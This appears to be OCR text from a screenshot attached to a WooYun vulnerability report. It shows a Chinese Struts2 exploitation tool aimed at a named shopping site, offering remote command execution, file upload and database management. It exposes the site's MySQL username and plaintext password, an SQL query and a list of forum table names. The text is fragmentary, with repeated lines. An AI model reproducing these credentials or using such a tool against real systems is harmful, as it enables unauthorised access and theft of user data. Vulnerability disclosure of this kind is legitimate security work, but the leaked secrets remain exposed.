 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://mall.mama100.com/area.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
驱动: com.mysql.jdbc.Driver URL: rue&amp;autoReconnectForPools=true 用户名 mama100 密码 D2GHGFVcf 连接
SQL语... select count(*) from bbs2_common_member 执行 停止执行 当前数据库: mama100
bbs2_common_cron
bbs2_common_district
bbs2_common_diy_data
bbs2_common_domain
bbs2_common_failedlog
bbs2_common_friendlink
bbs2_common_grouppm
bbs2_common_invite
bbs2_common_magic
bbs2_common_magiclog
bbs2_common_mailcron
bbs2_common_mailque
bbs2_common_member
bbs2_common_member
bbs2_common_member
bbs2_common_member
bbs2_common_member
bbs2_common_member
bbs2_common_member
bbs2_common_member
bbs2_common_member
|
1660158,
www.wooyun.org